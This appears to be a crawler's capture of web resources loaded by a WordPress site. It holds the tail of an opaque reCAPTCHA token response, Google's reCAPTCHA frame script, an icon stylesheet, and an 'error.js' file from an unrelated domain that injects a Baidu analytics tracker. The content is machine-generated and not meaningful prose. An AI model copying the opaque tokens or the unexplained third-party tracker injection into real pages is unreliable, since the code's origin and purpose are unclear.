BowqPDkRrDlnABwrbDqy/[base64]/RR/Ci8KJwrbCmcKTLsO0w6TDr8Kyw4LCvU/Dlk83woHCi8OZwro+w4EXw7TCs8Oiw7k6UcKEE8O2XsK4wpXDpnsddUEGwrXCrTU2w4HCk8OYw4Q/[base64]/w63CiT7Cum7CosO3w6/DoMOsdB7CkCfCqXgvwqYKw5sbFDwkwq/DlcOdHHdqXsO+w641HGU/w553ATnDsXZcQ8OBwqM/wqMfDcOUbsKvegwrw5rCsylMTy8GWcOgw4lNbsOVw7TCqVhjwo/CscOww59rw6dmw5XCoMOnwpvCnMOhNHDCv8KywrZBwqF3wqdlw6sAa8KRd8OOw5YRw5MyGwbCnEPChMK9RMOUdRMKwpQLesOFfDrCqi4jScOnY8KFesKLbcOYw5/DusKBw4vCosK/[base64]/[base64]/w4TDtlTDlXsSwqHDuyVfw5ldSMOawo8gSMK7M8OIXmtqw7U1bMORFsO0PcOPZMOEcMK3T1AQw4lDw4fDn8OowpHDnsOaAcOBEsK6UsKHw6PDnj4NFMKvHsKfCcKlw4gTwqvCtkfCvnBswpFzMnfDjwcNaQ/CnsOZw6EfwrdXBMOtXcO0w5bDscK5cGXCuMONdcK1cBgBW8OZZX90N8OUw7YWw5DDhxXDnw7DsRoxIF4LYMKuwq7DqcK2THDDvcKKEcO7F8O1w73DoUsyTTd2wqnDqcOnw596w6DDmGvCmSjDnAIHwpTCjjzChAbCtBocw5MaeCpOwq/DlzPClcOtw5nDpnDDiMOTLMO/EsKmw64zXH1Fw4lKwrJ4aTzDpX3DiU/CjSrCoAPDvcKsJsKcwogNw5TDiGjDs8KQwotFwpHDqsOaJGxoLcKaFMKuwqFew7I3w6ZlBEfDpg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,308],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.cnotremonde.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22edcgPhuFLBYM625sQL1hPgKVyoo8+In55CmZNKkwSlI\\u003d\x22,1,0,null,1,1766026576771,0,0,[65],null,[39,53,64,187,12],\x22RC-7yjdD1zrp-7dFg\x22,null,null,null,null,null,\x220dAFcWeA7T3GpTbGJ6nDmWyIJZU01FoM5WXfEcm9bzhQ_A4FYQ0o2QEaTLO8_D9jxAgWLnClC3XhSkvQKLh37kGE4LtM8FHnrCxg\x22,1766109376588]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -291
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Rc57xNM0kMrhn_1EfpkGgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766022978327');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.9
body_size: 112
content:
.icon {
  display: inline-block;
  width: 1em;
  height: 1em;
  stroke-width: 0;
  stroke: currentColor;
  fill: currentColor;
}

/* ==========================================
Single-colored icons can be modified like so:
.wp-svg-custom-name {
  font-size: 32px;
  color: red;
}
========================================== */

.wp-svg-custom-dollar {
  width: 0.5693359375em;
}


--- FILE ---
content_type: application/javascript
request_url: https://majorbrdide.com/js/error.js
body_size: 140
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

